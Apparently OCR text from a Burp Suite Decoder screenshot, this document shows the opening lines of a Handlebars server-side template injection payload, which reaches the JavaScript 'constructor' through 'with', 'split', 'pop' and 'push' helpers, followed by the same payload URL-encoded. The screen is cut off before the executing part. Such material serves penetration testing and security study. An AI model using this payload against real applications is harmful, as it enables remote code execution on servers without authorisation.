 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip